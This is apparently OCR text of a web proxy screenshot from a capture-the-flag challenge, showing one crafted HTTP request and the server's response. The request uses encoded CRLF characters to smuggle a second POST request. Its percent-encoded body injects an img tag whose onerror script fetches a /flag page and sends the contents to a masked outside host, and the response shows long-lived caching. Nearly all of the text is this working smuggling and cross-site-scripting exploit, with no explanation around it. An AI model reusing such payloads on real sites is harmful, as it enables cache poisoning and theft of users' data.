 Pretty Raw \n Actions
1 GET
/static/nnndd.json%20HTTP/1.1%0D%0AConnection:%20keep-alive%0D%0AHost:
%20a%0D%0A%0D%0APOST%20%2Fv/articles/preview HTTP/2
2 Host: 192.168.247.1
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 669
5
6 title=
%7b%22%64%61%74%61%22%3a%7b%22%5f%69%64%22%3a%22%22%2c%22%74%69%74%6c%
65%22%3a%22%4b%75%72%34%67%65%31%33%33%37%22%2c%22%61%75%74%68%6f%72%2
2%3a%22%4b%75%72%34%67%65%31%33%33%37%22%2c%22%68%74%6d%6c%43%6f%6e%74
%65%6e%74%22%3a%22%3c%69%6d%67%20%73%72%63%3d%2f%2f%66%6c%61%67%20%6f%
6e%65%72%72%6f%72%3d%27%66%65%74%63%68%28%60%2f%66%6c%61%67%60%29%2e%7
4%68%65%6e%28%72%3d%3e%72%2e%74%65%78%74%28%29%29%2e%74%68%65%6e%28%28
%63%29%3d%3e%7b%66%65%74%63%68%28%60%2f%2f%2a%2a%2a%2e%2a%2a%2f%60%2b%
63%29%7d%29%27%3e%22%2c%22%73%75%62%6d%69%73%73%69%6f%6e%54%69%6d%65%2
2%3a%30%2c%22%74%61%67%73%22%3a%22%22%7d%2c%22%73%74%61%74%75%73%22%3a
%30%2c%20%22&content=%22%3a%30%7d
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Cache-Control: max-age=31536000
3 Cache-Key: 690ca43028dd0acbd5d3e5657d74b2a8
4 Content-Type: application/octet-stream
5 Server: A-ginx
6 Content-Length: 223
7 Date: Sun, 02 Jan 2022 14:24:14 GMT
8
9 {"data":{"_id":"","title":"Kur4ge1337","author":"Kur4ge1337","htmlCont
ent":"<img src=//flag
onerror='fetch(`/flag`).then(r=>r.text()).then((c)=>{fetch(`//***.**/`
+c)})'>","submissionTime":0,"tags":""},"status":0, "<br/>":0}